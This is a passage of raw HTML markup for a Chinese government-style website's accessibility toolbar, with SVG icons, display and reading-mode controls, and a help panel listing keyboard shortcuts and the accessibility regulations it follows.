6.9-20.8z"p-id="26678"fill="#333333"></path><path d="M897.8 476.3c-13.8-1.4-26.7 7.4-30.4 20.7-6.9 24.6-19.3 64.5-35.1 97.8C809.5 643 767.4 710.1 696.7 756c-72.2 46.9-142.7 56.7-189.2 56.7-37 0-72.2-6.1-101.7-17.7-26.9-10.5-46.4-24.6-54.9-39.7-3.4-6.1-7.2-12.9-11.2-20.2-17.2-31.1-36.6-66.5-49.7-77.4-15.9-13.2-39.1-15-59.8-15-8.1 0-40.8 1.3-48.5 1.3-33.1 0-49.4-6.5-56.1-22.4-17.8-42.3-7.3-114.3 26.8-183.4C205.2 331.4 300 253.3 412.6 224c40-10.6 81.2-18.9 121.3-18.9 85.6 0 187.8 32.8 252.5 77.2 11.4 7.8 26.9 5.8 35.7-4.9 10.4-12.6 7.1-31.4-6.8-39.8-23.3-14-57.9-34-86.3-47.1-60.3-27.9-123.7-41.9-189.2-41.9-68.1 0-148.8 16.4-217.2 47.2-78.1 35-135.2 85-179.4 147.5-36.4 51.4-67.8 111.1-80.1 168.7-7.5 35.1-6.8 57.4-2.4 87.8 4.2 29.2 13.4 52.5 26.9 67.5 22.4 25.1 51.5 37.4 89 37.4 13.9 0 56.3-5 63.1-5 7.4 0 12.2 1.2 14.4 3.8 6.4 7.4 14.4 22.4 23.7 39.9 7.5 14.1 15.9 30.1 25.4 45.3 12.1 19.5 36.9 40.4 66.5 55.9 27 14.1 71.9 31 132.2 31 72 0 148.3-23.6 226.7-70.1 74.9-44.4 123-118.9 150.2-173.6 19-38.3 34.7-87.2 43.8-119.1 4.8-17.3-7-34.7-24.8-36.5z"p-id="26679"fill="#333333"></path></svg><p class="easywza-noread">配色</p><div class="easywza-nav-btn"id="colorList"><span data-color="1"style="color:#000;background-color:#fff">白底黑字蓝链接</span><span data-color="2"style="color:#ff0;background-color:#00f">蓝底黄字白链接</span><span data-color="3"style="color:#000;background-color:#fefecc">黄底黑字蓝链接</span><span data-color="4"style="color:#ff0;background-color:#000">黑底黄字白链接</span><span data-color="5">页面原始配色</span></div></li><li id="easywza-huidu"title="页面置灰功能，按shift+3切换灰度"><svg t="1704862914151"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="22009"width="40"height="40"><path d="M889.429333 803.242667a38.314667 38.314667 0 0 1 6.826667 75.946666l-6.826667 0.597334H123.733333a38.314667 38.314667 0 0 1-6.826666-75.946667l6.826666-0.597333h765.781334zM473.344 96.426667L744.106667 367.274667a38.314667 38.314667 0 0 1 0 54.186666l-297.813334 297.813334a38.314667 38.314667 0 0 1-54.186666 0L175.530667 502.698667a38.314667 38.314667 0 0 1 0-54.186667L446.293333 177.749333l-27.050666-27.050666a38.314667 38.314667 0 1 1 54.101333-54.186667z m282.112 438.613333c51.029333 48.384 76.544 86.698667 76.544 114.944a76.544 76.544 0 0 1-153.173333 0c0-28.16 25.6-66.56 76.629333-114.944zM286.378667 446.037333l-29.610667 29.610667 162.474667 162.389333L530.773333 526.506667l-244.48-80.384z m214.101333-214.186666L347.050667 385.450667l244.48 80.384 71.338666-71.338667-162.389333-162.474667z"fill="#333333"p-id="22010"></path></svg><p class="easywza-noread">灰度</p></li><li id="easywza-showLine"title="十字辅助线功能，按shift+4打开或关闭辅助线"><svg t="1704257431240"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="15603"width="40"height="40"><path d="M115.2 320h42.667v68.267H115.2z m618.667 0h89.6v68.267h-89.6zM601.6 320h89.6v68.267h-89.6z m-46.933 0v68.267h-21.334L473.6 354.133l-4.267-4.266V320z m-264.534 4.267c-4.266 8.533-4.266 21.333-4.266 29.866 0 8.534 0 12.8 4.266 17.067v17.067H204.8V320h89.6v4.267zM866.133 320H908.8v68.267h-42.667zM307.2 738.133h68.267v89.6H307.2z m0-541.866h68.267v89.6H307.2zM307.2 106.667h68.267v42.666H307.2z m68.267 550.4V691.2H307.2v-89.6h55.467zM345.6 558.933h-38.4v-93.866H320l21.333 81.066zM307.2 874.667h68.267v42.666H307.2zM806.4 618.667L682.667 691.2l115.2 140.8c8.533 8.533 4.266 17.067 0 25.6L755.2 891.733C750.933 896 746.667 896 742.4 896c-4.267 0-8.533 0-12.8-4.267l-115.2-140.8L516.267 857.6c-4.267 4.267-8.534 4.267-12.8 4.267-8.534 0-12.8-4.267-17.067-12.8L379.733 507.733l-12.8-42.666-17.066-42.667-8.534-21.333v-12.8l-4.266-12.8-8.534-17.067v-4.267c0-4.266 4.267-8.533 8.534-12.8 0-4.266 4.266-4.266 4.266-4.266h12.8l21.334 12.8h4.266l42.667 25.6 384 209.066c12.8 8.534 12.8 25.6 0 34.134z"p-id="15604"fill="#333333"></path></svg><p class="easywza-noread">辅助线</p></li><li id="easywza-goBack"title="页面后退功能，按shift+7后退页面"><svg t="1704258521351"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1233"width="40"height="40"><path d="M721.1 958c-7.1 0-14.3-2.7-19.7-8.2L283.2 531.7c-10.9-10.9-10.9-28.5 0-39.4L701.4 74.1c10.9-10.9 28.5-10.9 39.4 0 10.9 10.9 10.9 28.5 0 39.4L342.4 512l398.4 398.4c10.9 10.9 10.9 28.5 0 39.4-5.5 5.5-12.6 8.2-19.7 8.2z"fill="#333333"p-id="1234"></path></svg><p class="easywza-noread">后退</p></li><li id="easywza-goForward"title="页面前进功能，按shift+8前进页面"><svg t="1704258537625"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1639"width="40"height="40"><path d="M302.1 959.8c-7.2 0-14.3-2.7-19.8-8.2-10.9-10.9-10.9-28.6 0-39.6l400-400-400-400.1c-10.9-10.9-10.9-28.6 0-39.6 10.9-10.9 28.7-10.9 39.6 0l419.9 419.9c10.9 10.9 10.9 28.6 0 39.6L321.9 951.6c-5.5 5.5-12.7 8.2-19.8 8.2z"fill="#333333"p-id="1640"></path></svg><p class="easywza-noread">前进</p></li><li id="easywza-refash"title="页面刷新功能，按shift+9刷新页面"><svg t="1704258602709"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="25947"width="40"height="40"><path d="M779.83616 240.49152C704.92544 167.94752 605.32736 128 499.38816 128c-0.0064 0 0.00768 0-0.00128 0-105.93024 0-205.53984 39.95392-280.44416 112.49152-0.34432 0.33408-1.41184 1.37088-2.944 2.86336l12.10112-43.72992c3.72736-13.46816-4.52864-27.31392-18.43584-30.92352-13.9136-3.61216-28.2048 4.384-31.93216 17.85344l-37.28 134.72768c-2.41152 8.71424 0.16128 18.0096 6.74688 24.38784 4.95488 4.79744 11.61344 7.39456 18.43712 7.39456 2.25024 0 4.51712-0.28288 6.74816-0.86016l139.12448-36.10112c13.90848-3.6096 22.1632-17.45408 18.43584-30.92352-3.72608-13.46816-18.02496-21.46176-31.93216-17.85344l-45.12128 11.70816c1.1904-1.1584 2.19776-2.13632 2.92224-2.84032 65.0624-63.00416 151.5648-97.70368 243.57376-97.70112 92.00896 0 178.51392 34.69696 243.57376 97.70112 134.30784 130.0608 134.30784 341.68448 0.00128 471.744-134.30656 130.05568-352.83968 130.05952-487.1488 0-34.0608-32.9856-60.1152-71.5584-77.43872-114.6432-5.22368-12.992-20.33792-19.424-33.75488-14.36928-13.41824 5.05856-20.06144 19.69408-14.83648 32.68736 19.96032 49.64736 49.95584 94.07104 89.15968 132.03072 74.90816 72.54272 174.50752 112.49024 280.44544 112.49024 105.94048 0 205.53856-39.95008 280.448-112.49024C854.74688 711.104 896.00128 614.656 896 512.06784 896 409.47968 854.74688 313.03296 779.83616 240.49152z"p-id="25948"fill="#333333"></path></svg><p class="easywza-noread">刷新</p></li><li id="easywza-readOnly"title="指读功能，按alt+5打开或关闭指读功能"><svg t="1704259095893"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="60977"width="40"height="40"><path d="M950.3 536c-26-120.1-111.5-239.3-183.1-218.6-25.6 7.4-45.3 20.9-58 39.6-23.1-10.7-46.7-11.7-69.8-1.5-16.9 7.3-31.1 19.8-40.4 35.7-26.6-13.5-57.2-13.2-89.3 1.9-6.8 3.1-13.3 7-19.3 11.5-78.2-110.5-142-160.3-199.6-147.3-81.5 18.4-81.5 89.5-19.7 182.6l118.7 183.6c-65.1-12.2-112.3-1.7-140.2 35.6-45.7 61.1 2.7 117.5 114.9 168l216.9 96.5c16.1 6.9 34.8-0.5 41.9-16.5 7.1-16 0.1-34.8-15.8-42.2l-216.8-96.4c-43.7-19.7-72.6-38.1-85.9-53.7-7.7-9-7.9-11.5-3.7-17.1 15.9-21.2 65.2-21.2 151.2 10.9 29 10.8 55-21.6 38.2-47.6L324.9 404.6c-41.2-62-41.2-79.9-19.9-84.7 28.2-6.4 87.5 49.6 166.3 171.3 5.9 13.9 15.1 28.5 27.5 43.2 25.6 30.4 72.7-3.6 52-37.5-7.6-12.4-15.3-24.7-23.1-37 0.5-3.8 3.9-6.2 9.4-8.7 22.6-10.6 36.6-6.6 52.4 15.8 17.5 24.7 56.5 13.7 58.3-16.6 1.3-21.3 7.2-31.4 17.6-36 9-4 20.2-0.5 37.6 16.1 8.9 8.5 22 11.2 33.5 6.8 11.5-4.4 19.6-14.9 20.7-27.2 1.5-16.6 9.1-25.4 27.9-30.8 19.8-5.7 83.5 83 102.4 170.4 13.6 62.9 13.6 137.6-0.3 224.1-1.8 11.3 2.5 22.8 11.5 30 8.9 7.2 21 9.2 31.7 5.1s18.5-13.6 20.3-24.9c15-94.1 15-176.7-0.4-248z m0 0"p-id="60978"fill="#333333"></path><path d="M299.8 898H162.7c-20 0-36.4-16.7-36.4-37.5V164.2c0-20.8 16.4-37.5 36.4-37.5h377.1c20 0 36.4 16.7 36.4 37.5 0 17.8 14.4 32.1 32.1 32.1 17.8 0 32.1-14.4 32.1-32.1 0-56.1-45-101.8-100.7-101.8h-377C107 62.4 62 108.1 62 164.2v696.4c0 56.1 45 101.8 100.7 101.8h137.1c17.7 0 32.1-14.4 32.1-32.1 0.1-17.9-14.3-32.3-32.1-32.3z m0 0"p-id="60979"fill="#333333"></path></svg><p class="easywza-noread">指读</p></li><li id="easywza-readRound"title="连读功能，按alt+6打开或关闭连读功能"><svg t="1704258436899"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="33573"width="40"height="40"><path d="M651.358955 808.636001l-76.382645 0 153.321968 85.513606c6.846942 3.818979 9.19236 12.276604 5.239328 18.889209l-14.31503 23.951505c-3.953032 6.614651-12.707416 8.880251-19.554358 5.062296L476.525044 817.59607c-3.606131-2.01182-5.92085-5.321192-6.767124-8.960069l-10.137895 0 28.128641-53.982472 158.789493 0c141.688 0 256.55105-108.763123 256.55105-242.928798 0-105.273648-70.731948-194.881502-169.638585-228.603535l25.790386-49.495274c116.696816 42.180681 199.788256 150.757562 199.788256 278.098809C959.029266 675.704432 821.279972 808.636001 651.358955 808.636001zM376.481514 268.795932c-141.691069 0-256.55105 108.762099-256.55105 242.927775 0 122.229832 95.346555 223.337601 219.449038 240.36644l-26.601868 51.0507C171.033351 776.621866 63.990407 656.263661 63.990407 511.724731c0-163.979702 137.746224-296.912293 307.670312-296.912293l132.320655 0L350.660428 129.299855c-6.846942-3.818979-9.19236-12.276604-5.239328-18.890232l14.31503-23.951505c3.949962-6.612605 12.707416-8.879228 19.554358-5.060249l223.140103 124.455523c3.608178 2.01182 5.921873 5.320169 6.768147 8.959046l10.140964 0-28.129664 53.983495L376.481514 268.795932z"p-id="33574"fill="#333333"></path></svg><p class="easywza-noread">连读</p></li><li id="easywza-love"class="love"><svg t="1704612392324"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="92152"width="35"height="35"><path d="M923.5 833.5L811.6 654.7c-5.3-8.5-14.6-13.6-24.6-13.6h-78.1c-26.8 27.2-56.4 52.4-88.3 76.2-25.6 19-52.8 35.3-83.4 45.5-18.5 6.1-36.3 6.3-54.4-0.8-62-24.1-112.3-65-158.4-111.4-3.1-3.1-6-6.3-9-9.5h-76.5c-10 0-19.3 5.1-24.6 13.6L102.5 833.5c-12.1 19.3 1.8 44.4 24.6 44.4h771.8c22.8 0 36.7-25.1 24.6-44.4z"fill="#FFBA3B"p-id="92153"></path><path d="M851.8 376.8c17-89.2-22-173-101.8-213.4-76.4-38.6-166.1-21.2-226.5 45.4-10.2 11.3-14 7.5-21.8-1.3-51.9-58.6-133.7-79.3-205-52.7-77 28.8-126.3 98.1-126.5 178-0.1 22.6 3.1 45 7.8 66.9 20.5 95 71.4 172.8 137.4 241.3h393.5c71.2-71.9 122.5-157.4 142.9-264.2z"fill="#FE506B"p-id="92154"></path><path d="M482.8 762c18.1 7.1 35.9 6.9 54.4 0.8 30.7-10.2 57.9-26.5 83.4-45.5 31.9-23.7 61.4-49 88.3-76.2H315.4c3 3.1 5.9 6.4 9 9.5 46.1 46.4 96.4 87.3 158.4 111.4z"fill="#8F3694"p-id="92155"></path></svg><p class="easywza-noread">关爱版</p></li><li id="easywza-close"class="close"title="退出长者助手，按alt+q退出长者助手"><svg t="1704612710352"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="94626"width="40"height="40"><path d="M0 0h1024v1024H0z"fill="#333333"fill-opacity="0"p-id="94627"></path><path d="M240.448 168l2.346667 2.154667 289.92 289.941333 279.253333-279.253333a42.666667 42.666667 0 0 1 62.506667 58.026666l-2.133334 2.346667-279.296 279.210667 279.274667 279.253333a42.666667 42.666667 0 0 1-58.005333 62.528l-2.346667-2.176-279.253333-279.253333-289.92 289.962666a42.666667 42.666667 0 0 1-62.506667-58.005333l2.154667-2.346667 289.941333-289.962666-289.92-289.92a42.666667 42.666667 0 0 1 57.984-62.506667z"fill="#333333"p-id="94628"></path></svg><p class="easywza-noread">关闭</p></li><li id="easywza-kjlink"class="kjlink"title="快捷通道，按ctrl+shift+9下载快捷通道"><svg t="1708145545464"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="29660"width="40"height="40"><path d="M925.504 64H98.432C79.424 64 64 81.088 64 102.08v632.512c0 20.992 15.424 38.208 34.432 38.208H440.96v125.056h-339.2c-3.008 0-5.44 2.944-5.44 6.208v49.984c0 3.328 2.432 5.952 5.44 5.952h820.48c2.944 0 5.376-2.624 5.376-6.016v-49.984c0-3.264-2.432-6.144-5.376-6.144H582.976v-125.12h342.528c19.008 0 34.496-17.152 34.496-38.144V102.08c0-20.992-15.488-38.08-34.496-38.08zM896 708.736H518.976V896H504.96v-187.264H128V128h768v580.736z"p-id="29661"fill="#333333"></path><path d="M404.672 639.936c31.168 0 60.48-12.096 82.432-34.176l56.448-56.32-45.184-45.312-56.512 56.448a53.76 53.76 0 0 1-74.432-0.128 52.48 52.48 0 0 1 0.064-74.432l56.384-56.32-45.248-45.248-56.32 56.32A115.584 115.584 0 0 0 288 523.392c0 31.104 12.16 60.416 34.24 82.304 21.952 22.144 51.2 34.24 82.432 34.24zM582.208 271.424A51.648 51.648 0 0 1 619.264 256h0.064c14.016 0 27.264 5.504 37.184 15.552a52.096 52.096 0 0 1 15.424 37.184c0 14.08-5.44 27.264-15.424 37.248l-56.384 56.32 45.248 45.248 56.384-56.32c22.08-22.016 34.176-51.328 34.176-82.56 0-31.168-12.096-60.48-34.112-82.432A115.712 115.712 0 0 0 619.328 192h-0.064a115.2 115.2 0 0 0-82.368 34.176l-56.448 56.384 45.184 45.312 56.576-56.448z"p-id="29662"fill="#333333"></path></svg><p class="easywza-noread">快捷通道</p></li><li id="easywza-fontup"class="fontup"title="字体放大功能，按ctrl+shift+7字体放大"><svg t="1709389301265"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="2289"width="40"height="40"><path d="M631.1 266.9h152.2v41H631.1zM824.3 266.9h152.2v41H824.3zM783.3 307.8h41V460h-41zM783.3 114.6h41v152.2h-41z"p-id="2290"fill="#333333"></path><path d="M783.3 266.9h41v41h-41zM368.5 150.5L57.2 855.2h73.2l101.3-236.8h346.7l98.9 236.8h78.1L444.2 150.5h-75.7zM559 572H251.3l54.9-127.6c35.4-82.2 65.9-156.6 96.4-241.7h4.9c31.7 85.1 61 159.5 97.7 241.7L559 572z"p-id="2291"fill="#333333"></path></svg><p class="easywza-noread">放大</p></li><li id="easywza-fontdown"class="fontdown"title="字体缩小功能，按ctrl+shift+8字体缩小"><svg t="1709389284265"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="2013"width="40"height="40"><path d="M631.1 266.9h345.4v41H631.1zM368.5 150.5L57.2 855.2h73.2l101.3-236.8h346.7l98.9 236.8h78.1L444.2 150.5h-75.7zM559 572H251.3l54.9-127.6c35.4-82.2 65.9-156.6 96.4-241.7h4.9c31.7 85.1 61 159.5 97.7 241.7L559 572z"p-id="2014"fill="#333333"></path></svg><p class="easywza-noread">缩小</p></li></ul></div></div></div></div></div><div class="easywza-x"></div><div class="easywza-y"></div><div class="easywza-mode"><div class="easywza-mode-con"><div class="easywza-mode-close"><svg t="1704598244115"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1833"width="40"height="40"><path d="M621.714286 512 1002.057143 131.657143c29.257143-29.257143 29.257143-80.457143 0-109.714286-29.257143-29.257143-80.457143-29.257143-109.714286 0L512 402.285714 131.657143 21.942857c-29.257143-29.257143-80.457143-29.257143-109.714286 0-29.257143 29.257143-29.257143 80.457143 0 109.714286L402.285714 512 21.942857 892.342857c-29.257143 29.257143-29.257143 80.457143 0 109.714286 29.257143 29.257143 80.457143 29.257143 109.714286 0L512 621.714286l380.342857 380.342857c29.257143 29.257143 80.457143 29.257143 109.714286 0 29.257143-29.257143 29.257143-80.457143 0-109.714286L621.714286 512z"p-id="1834"fill="#ffffff"></path></svg><p class="easywza-noread">关闭</p></div><div class="easywza-mode-tit easywza-noread" >请选择适合您的辅助浏览模式</div><ul class="easywza-clear"><li><a href="javascript:;"><svg t="1705794386176"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="6202"width="70"height="70"><path d="M728.18688 620.9536c-12.04224 0-22.9376 2.29376-33.83296 6.88128-0.57344-0.57344-1.14688001-1.72032-1.72032-2.29376L478.74048 411.07456c-13.76256-13.76256-34.4064-19.49695999-53.90336-13.76256001l-0.57344-0.57343999c-0.57344 0.57344-1.14688001 0.57344-1.72032 0.57343999-7.45472 2.29376-13.76256 5.7344-19.49696 10.89536001-131.31776 79.13472-220.77439999 270.66368-220.7744 429.50656 0 22.36416-3.44064 32.68608 0 53.90336h411.15647999v-208.73216l20.64384 20.64384c3.44064 3.44064 7.45472 6.30784001 10.89536001 8.60159999 2.29376 21.79072001 21.21728 37.84704 43.00800001 35.55328001 17.2032-1.72032 31.5392-14.33599999 34.97983999-31.5392h0.57344v-8.02816c0-13.18912 10.89536-23.51104 23.51104-23.51104 13.18912 0 23.51104 10.89536 23.51104001 23.51104v183.5008h63.07839999v-183.5008c1.14688001-48.16896-37.84704-87.16288-85.44256-87.16288z m114.11456-386.49855999c-3.44064-12.61568-42.43456001-28.672-54.4768-25.8048l-7.45472 1.72031999-37.27360001-42.43456c-4.01407999-4.58752-23.51104-24.65791999-38.99391998-33.83296001-21.21728-12.61568-187.51488 23.51104-208.73216002 56.77056-9.17503999 14.33599999-13.18912 31.5392-14.90943999 38.99392001l-13.18912 65.37216-7.45472 1.72032c-12.04224 3.44064-37.84704 37.27360001-34.97984 49.88928 3.44064 12.61568 15.48288 20.0704 28.09856 16.62976001h0.57344l49.88928-13.18912001c12.61568 65.37216 68.8128 112.39423999 134.7584 112.39424 75.69408 0 137.05216-61.93152 137.05216-137.62560001 0-15.48288-2.8672-31.5392-8.02816-45.87519999l58.49087999-16.05632001c12.61568-3.44064 20.0704-16.05632 16.62976001-28.67199998z m-106.0864-72.82688001l8.6016 8.02816c2.29376 3.44064 1.14688001 1.14688001-8.6016-8.02816z"p-id="6203"fill="#2a2a2a"></path></svg><h3>老年人模式</h3><p>开启长者助手，打开智能导航，关爱版等配置</p><div><span></span></div></a></li><li><a href="javascript:;"><svg t="1705795767770"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="17603"width="70"height="70"><path d="M157.696 691.2v175.104H332.8v64H149.504c-30.72 0-55.808-25.088-55.808-55.808V691.2h64z m772.608 0v183.296c0 30.72-25.088 55.808-55.808 55.808H691.2v-64h163.84c6.144 0 10.752-4.608 10.752-10.752V691.2h64.512zM512 302.592c120.832 0 230.4 69.632 328.704 209.408-98.304 139.264-207.872 209.408-328.704 209.408S281.6 651.776 183.296 512C281.6 372.736 391.168 302.592 512 302.592z m0 129.024c-45.568 0-82.432 37.888-80.384 83.968 2.048 40.96 35.328 74.752 76.8 76.8 46.08 2.048 83.968-34.304 83.968-80.384 0-44.544-35.84-80.384-80.384-80.384z m-179.2-337.92v64H157.696V332.8H93.696V149.504c0-30.72 25.088-55.808 55.808-55.808H332.8z m597.504 55.808V332.8h-64.512V157.696H691.2V93.696h183.296c30.72 0 55.808 25.088 55.808 55.808z"fill="#2a2a2a"p-id="17604"></path></svg><h3>视力辅助模式</h3><p>开启视力辅助模式，打开配色，放大等配置</p><div><span></span></div></a></li><li><a href="javascript:;"><svg t="1705795678948"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="8718"width="70"height="70"><path d="M747 318c-9.3-43.8-32.8-80.4-59.8-114.9l-11.5-11.8 0.1-0.1-27-23-16.7-11.8-34-17.4-16.1-6.7-38.9-8.8-23.6-3.3-54.5 4.3-39.1 13c-14.9 9-30.6 17.2-44.8 27.3-38.5 27.2-65 64.9-88.8 104.7l-18.9 43.3c-7.4 16.6-1.9 33.3-0.5 50l7.3 20.4 16.1 31.1 11.2 16.1c6.5 3.5 8.9 13.6 17 12.4 13.7-51.6 40-92.3 92.4-107.9 46-13.8 86.9 0.9 118.6 36.1 39 43.3 42.7 94 21.2 145.9-11.9 28.6-29.4 54.8-44.4 82.1-9 12.2-12.9 26.8-18.9 40.4-17.2 39.3-41.1 54.6-85.1 54.1-17.9-2-30-13.7-42.7-25-17.7-15.9-32.5-13.2-44 7.5-8.4 15-10.7 31.8-14.3 48.2 0 9.6 0.3 19.4-2.7 28.6 0.1 15.6 3 31 8.6 45.6l5.9 12.2c2.6 3.8 5.3 7.5 7.6 11.3 49.2 78.2 114.7 100.1 199.8 66.5 14.1-11.8 27-24.9 38.8-39.1 19.3-32.3 34-66.8 47.3-101.9 1-9.5 3.9-18.7 8.4-27.2 7.9-38 24.7-72.4 45.5-104.7 19.8-30.6 39.4-61.4 55.5-94.1 32-64.9 40.2-132.6 25-203.4z"p-id="8719"fill="#2a2a2a"></path><path d="M371.1 580.4c14.3 39 33.3 50.1 70.1 41.7 10.5-1.2 15.6-8.4 19.3-17.3 12.6-25.3 25.2-50.3 43.1-72.8 24.2-30.4 25.2-69.1 5.6-98.7-28.6-43.5-74.9-45.9-118.4-6.3-4.5 9.7-13.6 17.1-14.8 28.5v0.1l7.3 30.9 8 15c11.9 16.2 9.5 31.9-2 47.1-3 12.4-16.7 18.7-18.2 31.8z"p-id="8720"fill="#2a2a2a"></path></svg><h3>听力辅助模式</h3><p>开启听力辅助模式，打开连读，鼠标等配置</p><div><span></span></div></a></li><li><a href="javascript:;"><svg t="1705795808582"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="18890"width="70"height="70"><path d="M888.180728 1021.512352a15.997027 15.997027 0 0 1-21.97417-5.372893L615.585804 603.350618a63.83629 63.83629 0 0 0 25.912348-18.966998l252.05547 415.150541a15.997027 15.997027 0 0 1-5.372894 21.978191zM413.561384 628.580295l-65.069924 178.941286 72.22842 176.542386a63.989112 63.989112 0 1 0 118.448979-48.460605z m-93.591303-452.603953a87.98616 87.98616 0 1 0-87.98616-87.98616 87.985155 87.985155 0 0 0 87.98616 87.982138zM629.598157 514.174056L389.633709 210.222506a47.867415 47.867415 0 0 0-37.667564-18.220986v-0.032173h-63.991123v0.052281a47.840269 47.840269 0 0 0-37.881715 18.477365L128.000734 367.476164v191.355044c0 26.90569 22.018408 49.57359 48.920076 49.063849A47.994096 47.994096 0 0 0 223.98591 559.911014V400.40424l31.995059-41.135211v281.351012L147.851485 937.961041a63.990117 63.990117 0 1 0 120.274797 43.735193l131.830943-362.518503V404.817976L337.155499 325.198811a7.999016 7.999016 0 0 1 12.536416-9.940457l204.567094 258.389533c18.287343 23.164571 48.728043 22.673933 67.405484 7.928637a48.022248 48.022248 0 0 0 7.930648-67.405484z"p-id="18891"fill="#2a2a2a"></path></svg><h3>盲人模式</h3><p>开启盲人模式，打开读屏，连读等配置</p><div><span></span></div></a></li></ul></div></div><div class="easywza-captions"><table><tr><td id="easywza-captions-con"class="easywza-noread"></td></tr></table><div class="easywza-captions-btn jt easywza-noread"id="zh">简体</div><div class="easywza-captions-btn ft easywza-noread"id="tw">繁体</div><div class="easywza-captions-btn py easywza-noread"id="py">拼音</div></div><div class="easywza-help"><div class="easywza-w"><div class="easywza-k"><div class="barrierfree-help"><div class="soundMaker_helppop_main"><h2 style="font-size:20px;margin-bottom:20px"><p style="font-size:24px;font-weight:700">尊敬的用户：</p><br>欢迎开启信息无障碍体验之旅。<br></h2><div class="easywza-em2">为贯彻落实《无障碍环境建设条例》（国务院令第662号）、《工业和信息化部中国残疾人联合会关于推进信息无障碍的指导意见》（工信部联管函〔2020〕146号）的精神，积极创造无障碍环境，保障残疾人、老年人等社会成员平等参与社会生活，引导全社会共同营造充满友爱，共享信息的社会氛围，根据《信息无障碍身体机能差异人群网站设计无障碍技术要求》等相关标准，本网站实现了支持残疾人、老年人及特殊环境条件下的健全人的无障碍通道功能。<br></div><div class="easywza-em2">为充分满足信息无障碍重点服务人群、盲人用户的需求，本网站所有网页均提供色彩变化、大小设置、视图切换等推送方式，为行动障碍的残疾人，低弱视的视障人士，文化认知有障碍人士以及阅读能力下降的老年人提供更加便捷高效、更加智能友好的服务。<br></div></div><div style="margin-top:20px"><h3><strong>无障碍网站提供以下服务：</strong></h3><br><div class="easywza-help-con"><dl><dt><strong>无障碍服务：</strong><br></dt><dd class="help-mode">选择模式：<strong>快捷键（alt+0）</strong>，根据用户需要选择老年模式，视力辅助模式，听力辅助模式，盲人模式。<br></dd><dd>退出无障碍服务：<strong>快捷键（alt+q）</strong>，退出服务还原当前网页原始状态。<br></dd><dd class="help-readScreen">读屏：<strong>快捷键（alt+9）</strong>，打开或关闭读屏。<br></dd><dd class="help-help">无障碍服务帮助：<strong>快捷键（alt+h）</strong>，开启无障碍帮助页面。<br></dd></dl><dl><dt><strong>语音阅读服务：</strong><br></dt><dd class="help-sounds">声音开关：<strong>快捷键（alt+7）</strong>，循环点击开启或关闭语音阅读声音。<br></dd><dd class="help-readOnly">语音模式(指读)：<strong>快捷键（alt+5）</strong>，切换至“指读模式”</dd><dd class="help-readRound">语音模式(连读)：<strong>快捷键（alt+6）</strong>，切换至“连读模式”<br></dd></dl><dl><dt><strong>网页控制服务：</strong><br></dt><dd class="help-goForward">网页跳转：<strong>快捷键（shit+8）</strong>前进一页。</dd><dd class="help-goBack">网页跳转：<strong>快捷键（shit+7）</strong>后退一页。</dd><dd class="help-refash">网页跳转：<strong>快捷键（shit+9）</strong>，刷新当前页。</dd><dd class="help-textModel">浏览模式：<strong>快捷键（shit+1）</strong>，循环点击切换“纯文本模式”和“图文模式”。<br></dd><dd class="help-huidu">页面置灰：<strong>快捷键（shit+3）</strong>，页面置灰功能，切换灰度<br></dd><dd class="help-setcolor">页面配色：<strong>快捷键（shit+2）</strong>，共五档配色，循环点击切换不同页面配色。<br></dd><dd class="help-showLine">辅助线：<strong>快捷键（shift+4）</strong>，循环点击开启或关闭页面十字辅助线。<br></dd><dd class="help-captions">大字幕：<strong>快捷键（alt+8）</strong>，循环点击开启或关闭大字幕。<br></dd><dd class="hepp-mouse">鼠标：<strong>快捷键（ctrl+shift+5）</strong>，打开或关闭大鼠标。<br></dd><dd class="help-zoomlower">页面大小(缩小)：<strong>快捷键（shit+6）</strong>缩小页面</dd><dd class="help-zoomup">页面大小(放大)：<strong>快捷键（shit+5）</strong>放大页面<br></dd><dd class="help-fontup">字体大小(放大)：<strong>快捷键（ctrl+shift+7）</strong>放大字体</dd><dd class="help-fontdown">字体大小(缩小)：<strong>快捷键（ctrl+shift+8）</strong>缩小字体<br></dd><dd class="help-kjlink">快捷通道：<strong>快捷键（ctrl+shift+9）</strong>下载快捷通道<br></dd></dl><dl class="help-readScreen"><dt><strong>读屏服务：</strong><br></dt><dd>导航区：<strong>快捷键（alt+1）</strong>，浏览下一个导航区<br></dd><dd>视窗区：<strong>快捷键（alt+2）</strong>，浏览下一个视窗区<br></dd><dd>交互区：<strong>快捷键（alt+3）</strong>，浏览下一个交互区<br></dd><dd>服务区：<strong>快捷键（alt+4）</strong>，浏览下一个服务区<br></dd></dl></div></div></div><div class="elder-help"><div class="soundMaker_helppop_main"><h2 style="font-size:20px;margin-bottom:20px"><p style="font-size:24px;font-weight:700">尊敬的用户：</p><br>欢迎使用长者助手。<br></h2><div 